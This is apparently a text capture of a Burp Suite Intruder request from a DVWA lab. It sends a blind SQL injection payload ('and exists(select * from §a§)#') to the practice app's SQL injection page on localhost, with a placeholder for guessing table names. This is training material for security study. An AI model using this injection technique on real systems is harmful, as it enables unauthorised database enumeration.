 Attack type: Sniper
GET /dvwa/vulnerabilities/sqli/?id=1%27+and+exists%28select+*+from+§a§%29%23&Submit=Submit HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://localhost/dvwa/vulnerabilities/sqli/
Cookie: security=low; _ga=GA1.1.1014717831.1582981815; PHPSESSID=5ermkam77dpcglmh252qlnk9r1
Upgrade-Insecure-Requests: 1